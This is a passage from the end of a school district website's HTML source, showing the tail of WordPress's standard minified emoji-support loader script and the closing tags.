void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>